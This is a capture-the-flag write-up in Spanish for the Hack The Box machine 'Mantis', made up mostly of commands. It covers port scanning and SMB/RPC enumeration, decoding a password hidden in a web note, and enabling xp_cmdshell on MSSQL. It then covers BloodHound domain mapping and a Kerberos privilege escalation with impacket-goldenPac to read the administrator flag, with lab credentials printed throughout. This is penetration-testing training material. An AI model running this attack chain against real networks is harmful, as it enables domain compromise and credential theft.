Mantis
HTB Windows
“nmap -A -p- -oA mantis 10.129.12.242 —min-rate=10000 —script=vuln —script-timeout=15 -v ```
nmap -sC -sV -O -p- -oA mantis 10.129.12.242
echo "10.129.12.242 mantis.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA mantis-udp 10.129.12.242
whichSystem 10.129.12.242

nmap -p- --open -T5 -v -n 10.129.12.242

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.12.242 -oG allPorts

extractPorts allPorts

nmap -sCV -p53,88,135,139,389,445,464,593,636,1337,1433,3268,3269,5722,8080,9389 10.129.12.242 -oN targeted

rpcclient -U "" 10.129.12.242 -N

crackmapexec smb 10.129.12.242
Agregamos htb.local a /etc/hosts

smbclient -L 10.129.12.242 -N
smbmap -H 10.129.12.242 -u 'null'
cat targeted | grep http | grep tcp | awk '{print $1}'

whatweb http://10.129.12.242:1337
gobuster dir -u http://mantis.htb:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 60

searchsploit orchard

http://mantis.htb:1337/secure_notes

Le damos click al archivo de txt
 Agarramos una parte del url y le hacemos base64
Agarramos una parte del url y le hacemos base64

echo "NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx" | base64 -d | xxd -ps -r;

sqsh -S 10.10.10.52 -U admin -P 'm$$ql_S@_P@ssW0rd!'

EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell 'whoami'
go
dbeaver
Escogemos mssql server
buscamos en blog_Orchard_Users_UserPartRecord y le damos click a la pestana Data


Credenciales-> james:‘J@m3s_P@ssW0rd!’

crackmapexec smb mantis.htb -u 'james' -p 'J@m3s_P@ssW0rd!'

rpcclient -U 'james%J@m3s_P@ssW0rd!' mantis.htb -c "enumdoumusers"

rpcclient -U 'james%J@m3s_P@ssW0rd!' mantis.htb -c "enumdoumgroups"

rpcclient -U 'james%J@m3s_P@ssW0rd!' mantis.htb -c "queryuser james"
ldapdomaindump -u 'htb.local\james' -p 'J@m3s_P@ssW0rd!' mantis.htb
firefox domain_users_by_group.html

crackmapexec winrm mantis.htb -u 'james' -p 'J@m3s_P@ssW0rd!'
smbmap -H mantis.htb -u 'james' -p 'J@m3s_P@ssW0rd!'

smbmap -H mantis.htb -u 'james' -p 'J@m3s_P@ssW0rd!' -r SYSVOL

smbmap -H mantis.htb -u 'james' -p 'J@m3s_P@ssW0rd!' -r SYSVOL/htb.local

batcat users.txt

python3 /opt/impacket/examples/GetNPUsers.py htb.local/ -no-pass -usersfile users.txt

python3 /opt/impacket/examples/GetUserSPNs.py htb.local/james@mantis.htb
mkdir bh
cd bh

bloodhound-python -c All -ns mantis.htb -d htb.local -u 'james' -p 'J@m3s_P@ssW0rd!'
neo4j console
bloodhound &> /dev/null & disown
Me dio un error subiendo los archivos json.
Cambiamos /etc/hosts

impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
type c:\users\administrator\desktop\root.txt